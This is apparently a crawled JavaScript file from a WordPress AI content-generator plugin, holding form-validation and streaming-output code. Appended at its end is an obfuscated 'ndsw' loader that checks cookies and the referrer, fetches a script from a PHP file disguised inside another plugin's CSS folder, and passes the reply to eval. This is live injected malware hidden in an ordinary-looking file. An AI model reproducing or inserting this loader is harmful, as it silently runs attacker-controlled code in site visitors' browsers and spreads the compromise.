request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 4555
content:
var eventGenerator = false;
function wpaicgBasicEditor(){
    var basicEditor = true;
    if(wpaicg_prompt_logged){
        var editor = tinyMCE.get('wpaicg-prompt-result');
        if ( document.getElementById('wp-wpaicg-prompt-result-wrap').classList.contains('tmce-active') && editor ) {
            basicEditor = false;
        }
    }
    return basicEditor;
}
function wpaicgSetContent(value){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            document.getElementById('wpaicg-prompt-result').value = value;
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            editor.setContent(value);
        }
    }
    else{
        document.getElementById('wpaicg-prompt-result').innerHTML = value;
    }
}
function wpaicgGetContent(){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            return document.getElementById('wpaicg-prompt-result').value
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            var content = editor.getContent();
            content = content.replace(/<\/?p(>|$)/g, "");
            return content;
        }
    }
    else return document.getElementById('wpaicg-prompt-result').innerHTML;
}
function wpaicgLoadingBtn(btn){
    btn.setAttribute('disabled','disabled');
    btn.innerHTML += '<span class="wpaicg-loader"></span>';
}
function wpaicgRmLoading(btn){
    btn.removeAttribute('disabled');
    btn.removeChild(btn.getElementsByTagName('span')[0]);
}
function wpaicgEventClose(){
    wpaicgStop.style.display = 'none';
    wpaicgSaveResult.style.display = 'block';
    wpaicgRmLoading(wpaicgGenerateBtn);
    eventGenerator.close();
}
function wpaicgValidEmail(email){
    return String(email)
        .toLowerCase()
        .match(
            /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
        );
}
function wpaicgValidUrl(string) {
    try {
        new URL(string);
        return true;
    } catch (err) {
        return false;
    }
}
var wpaicg_break_newline = wpaicgUserLoggedIn ? '<br/><br />': '\n\n';
if(typeof wpaicgForm !== "undefined" && wpaicgForm != undefined && wpaicgForm.length) {
    wpaicgForm.addEventListener('submit', function (e) {
        e.preventDefault();
        var max_tokens = wpaicgMaxToken.value;
        var temperature = wpaicgTemperature.value;
        var top_p = wpaicgTopP.value;
        var best_of = wpaicgBestOf.value;
        var frequency_penalty = wpaicgFP.value;
        var presence_penalty = wpaicgPP.value;
        var error_message = false;
        var title = wpaicgPromptTitle.value;
        if (title === '') {
            error_message = 'Please insert prompt';
        } else if (max_tokens === '') {
            error_message = 'Please enter max tokens';
        } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 4000) {
            error_message = 'Please enter a valid max tokens value between 1 and 4000';
        } else if (temperature === '') {
            error_message = 'Please enter temperature';
        } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
            error_message = 'Please enter a valid temperature value between 0 and 1';
        } else if (top_p === '') {
            error_message = 'Please enter Top P';
        } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
            error_message = 'Please enter a valid Top P value between 0 and 1';
        } else if (best_of === '') {
            error_message = 'Please enter best of';
        } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
            error_message = 'Please enter a valid best of value between 0 and 1';
        } else if (frequency_penalty === '') {
            error_message = 'Please enter frequency penalty';
        } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
            error_message = 'Please enter a valid frequency penalty value between 0 and 2';
        } else if (presence_penalty === '') {
            error_message = 'Please enter presence penalty';
        } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
            error_message = 'Please enter a valid presence penalty value between 0 and 2';
        }
        if (error_message) {
            alert(error_message);
        } else {
            if (typeof wpaicgFormFields === 'object') {
                for (var i = 0; i < wpaicgFormFields.length; i++) {
                    var form_field = wpaicgFormFields[i];
                    var field = document.getElementById('wpaicg-form-field-' + i);
                    var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                    var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                    var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                    var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                    if (field_type !== 'radio' && field_type !== 'checkbox') {
                        var field_value = field.value;
                        if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                            if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min + ' characters';
                            } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max + ' characters';
                            } else if (field_type === 'email' && !wpaicgValidEmail(field_value)) {
                                error_message = field_label + ' must be email address';
                            } else if (field_type === 'url' && !wpaicgValidUrl(field_value)) {
                                error_message = field_label + ' must be url';
                            }
                        } else if (field_type === 'number') {
                            if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min;
                            } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max;
                            }
                        }
                    } else if (field_type === 'checkbox' || field_type === 'radio') {
                        var field_inputs = field.getElementsByTagName('input');
                        var field_checked = false;
                        if (field_inputs && field_inputs.length) {
                            for (var y = 0; y < field_inputs.length; y++) {
                                var field_input = field_inputs[y];
                                if (field_input.checked) {
                                    field_checked = true;
                                }
                            }
                        }
                        if (!field_checked) {
                            error_message = field_label + ' is required';
                        }
                    }
                }
            }
            if (error_message) {
                alert(error_message);
            } else {
                if (typeof wpaicgFormFields === 'object') {
                    for (var i = 0; i < wpaicgFormFields.length; i++) {
                        var form_field = wpaicgFormFields[i];
                        var field_type = form_field.type;
                        var field = document.getElementById('wpaicg-form-field-' + i);
                        var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                        var field_value;
                        if (field_type === 'checkbox' || field_type === 'radio') {
                            field_value = '';
                            var field_inputs = field.getElementsByTagName('input');
                            if (field_inputs && field_inputs.length) {
                                for (var y = 0; y < field_inputs.length; y++) {
                                    var field_input = field_inputs[y];
                                    if (field_input.checked) {
                                        var current_field_value = field_input.value;
                                        if (current_field_value !== undefined && current_field_value !== '') {
                                            field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                        }
                                    }
                                }
                            }
                        } else {
                            field_value = field.value;
                        }
                        var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                        title = title.replace(sRegExInput, field_value);
                    }
                }
                wpaicgPromptTitleFilled.value = title + ".\n\n";
                const queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                wpaicgLoadingBtn(wpaicgGenerateBtn);
                wpaicgSaveResult.style.display = 'none';
                wpaicgStop.style.display = 'inline';
                wpaicgSetContent('');
                var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
                var count_line = 0;
                var currentContent = '';
                eventGenerator = new EventSource(wpaicgEventURL + '&' + queryString);
                var wpaicg_response_events = 0;
                var wpaicg_newline_before = false;
                eventGenerator.onmessage = function (e) {
                    currentContent = wpaicgGetContent();
                    if (e.data === "[DONE]") {
                        count_line += 1;
                        wpaicgSetContent(currentContent + wpaicg_break_newline);
                        wpaicg_response_events = 0;
                    } else {
                        var result = JSON.parse(e.data);
                        var content_generated = '';
                        if (result.error !== undefined) {
                            content_generated = result.error.message;
                        } else {
                            content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                        }
                        if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '.\n\n') && wpaicg_response_events > 0 && currentContent !== '') {
                            console.log(currentContent);
                            if (!wpaicg_newline_before) {
                                wpaicg_newline_before = true;
                                wpaicgSetContent(currentContent + wpaicg_break_newline);
                            }
                        } else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                        } else {
                            wpaicg_newline_before = false;
                            wpaicg_response_events += 1;
                            wpaicgSetContent(currentContent + content_generated);
                        }
                    }
                    if (count_line === wpaicg_limitLines) {
                        wpaicgEventClose();
                    }
                }
            }
        }
        return false;
    });
}
if(typeof wpaicgStop  !== 'undefined') {
    wpaicgStop.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgEventClose();
    });
}
if(typeof wpaicgClearBtn !== 'undefined') {
    wpaicgClearBtn.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgSetContent('');
        wpaicgSaveResult.style.display = 'none';
    });
}
if(wpaicgUserLoggedIn && typeof wpaicgSaveDraftBtn != 'undefined'){
    wpaicgSaveDraftBtn.addEventListener('click', function (e) {
        e.preventDefault();
        var title = document.getElementById('wpaicg-prompt-post_title').value;
        var content = wpaicgGetContent();
        if (title === '') {
            alert('Please insert title');
        } else if (content === '') {
            alert('Please wait generate content')
        } else {
            const xhttp = new XMLHttpRequest();
            xhttp.open('POST', wpaicgAjaxUrl);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + content);
            wpaicgLoadingBtn(wpaicgSaveDraftBtn);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    wpaicgRmLoading(wpaicgSaveDraftBtn);
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        wpaicg_response = JSON.parse(wpaicg_response);
                        if (wpaicg_response.status === 'success') {
                            window.location.href = wpaicgAdminPost+'?post=' + wpaicg_response.id + '&action=edit';
                        } else {
                            alert(wpaicg_response.msg);
                        }
                    } else {
                        alert('Something went wrong');
                    }
                }
            }
        }
    })
}
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}